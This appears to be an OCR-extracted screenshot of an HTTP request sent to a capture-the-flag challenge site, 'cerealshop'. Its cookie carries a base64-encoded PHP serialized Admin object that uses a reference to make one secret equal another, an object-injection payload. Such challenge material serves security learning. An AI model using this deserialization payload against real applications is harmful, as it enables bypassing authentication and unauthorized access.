 1 GET /?file=/source HTTP/2
2 Host: cerealshop.1nf1n1ty.team
3 Cookie: can_you_get_me=
Tzo1OiJBZG1pbiI6Mzp7czo4OiJpc19hZG1pbiI7aTowO3M6MTE6InlvdXJfc2VjcmV0IjtzOjU6InB3bmVkIjtzOjk6Im
15X3NlY3JldCI7UjozO30=
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: en-US,en;q=0.9
6 Priority: u=0, i